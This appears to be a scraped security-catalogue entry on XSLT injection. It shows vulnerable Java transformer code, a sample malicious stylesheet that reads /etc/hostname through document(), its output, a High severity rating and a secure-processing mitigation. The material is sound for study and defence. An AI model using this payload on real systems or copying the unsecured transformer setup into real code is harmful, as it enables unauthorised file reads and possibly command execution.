
A threat actor may interfere with an application's processing of extensible stylesheet language transformations (XSLT) for extensible markup language (XML) to read or modify data on the target
- Threat actor submits a malicious request to a target that has a vulnerable XSLT processor
- The target's XSLT processor parses the malicious file (Based on the processor and the version of the XSLT specification)
Result result = new StreamResult(System.out);
Source xslt = new StreamSource(new File("test.xslt"));
Source xml = new StreamSource(new File("test.xml"));
TransformerFactory factory = TransformerFactory.newInstance();
Transformer transformer = factory.newTransformer(xslt);
transformer.transform(xml, result);<xsl:stylesheet version="1.0" xmlns:xsl="http:https://www.w3.org/1999/XSL/Transform" xmlns:php="http:https://php.net/xs">
<xsl:template match="/">
<xsl:copy-of select=" document('/etc/hostname')"/>
</xsl:template>
</xsl:stylesheet>usystem01
High
- XSLT Injection
- Read & Write data
- Command Execution
- Secure processing
012e4a7b-b8ae-44a6-9b6f-08d24cf7dba2